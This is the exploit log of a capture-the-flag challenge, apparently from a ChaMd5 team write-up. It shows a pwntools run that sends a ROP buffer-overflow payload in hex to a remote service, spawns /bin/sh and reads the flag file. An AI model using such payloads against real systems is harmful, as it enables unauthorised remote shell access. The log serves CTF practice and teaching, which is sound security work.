 NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to 106.75.93.221 on port 10000: Done
[DEBUG] Received 0x9 bytes:
'pwn test\n'
[*] Loaded cached gadgets for './pwn1_c1d0173e20a08feff046c8433f53fd37'
[DEBUG] Sent 0x54 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000030 61 61 61 61 10 84 04 08 ee 85 04 08 29 86 04 08 |aaaa|
00000040 45 a0 04 08 e0 83 04 08 66 61 61 61 45 a0 04 08 |E···|····|faaa|
00000050 65 6e 64 0a |end·|
00000054
[DEBUG] Sent 0x8 bytes:
'/bin/sh\n'
[*] Switching to interactive mode
$ cat /home/pwn1/flag.txt
[DEBUG] Sent 0x18 bytes:
'cat /home/pwn1/flag.txt\n'
[DEBUG] Received 0x27 bytes:
'flag{1b01d6c0d28e6806be92633b97aea1ee}\n'
flag{1b01d6c0d28e6806be92633b97aea1ee}
$
ChaMd5安全团队